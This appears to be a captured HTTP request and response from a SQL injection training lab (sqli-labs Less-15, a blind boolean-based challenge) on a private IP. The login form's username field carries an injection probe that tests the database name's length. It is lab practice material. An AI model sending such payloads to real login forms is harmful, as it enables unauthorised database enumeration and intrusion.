 POST /sql_lab/Less-15/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin1' and (length(database())) = 1 #&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 21 Jun 2019 16:47:28 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1446
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-15- Blind- Boolian Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
? < + > Type a search term 0 matches
1,651 bytes | 1,051 millis